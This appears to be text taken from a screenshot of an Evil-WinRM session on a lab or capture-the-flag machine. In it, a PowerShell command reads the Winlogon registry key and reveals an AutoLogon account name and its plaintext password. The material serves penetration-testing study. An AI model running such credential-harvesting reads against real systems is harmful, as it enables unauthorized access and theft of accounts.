 *Evil-WinRM* PS C:\> get-item -path 'HKLM:\software\microsoft\windows nt\currentversion\winlogon'
Hive: HKEY_LOCAL_MACHINE\software\microsoft\windows nt\currentversion
Name Property
---- --------
winlogon AutoRestartShell : 1
Background : 0 0 0
CachedLogonsCount : 10
DebugServerCommand : no
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DisableBackButton : 1
EnableSIHostIntegration : 1
ForceUnlockLogon : 0
LegalNoticeCaption :
LegalNoticeText :
PasswordExpiryWarning : 5
PowerdownAfterShutdown : 0
PreCreateKnownFolders : {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk : 1
Shell : explorer.exe
ShellCritical : 0
ShellInfrastructure : sihost.exe
SiHostCritical : 0
SiHostReadyTimeOut : 0
SiHostRestartCountLimit : 0
SiHostRestartTimeGap : 0
Userinit : C:\Windows\system32\userinit.exe,
VMApplet : SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled : 0
scremoveoption : 0
DisableCAD : 1
LastLogOffEndTimePerfCounter : 5742365237
ShutdownFlags : 19
DisableLockWorkstation : 0
DefaultPassword : Moneymakestheworldgoround!
*Evil-WinRM* PS C:\>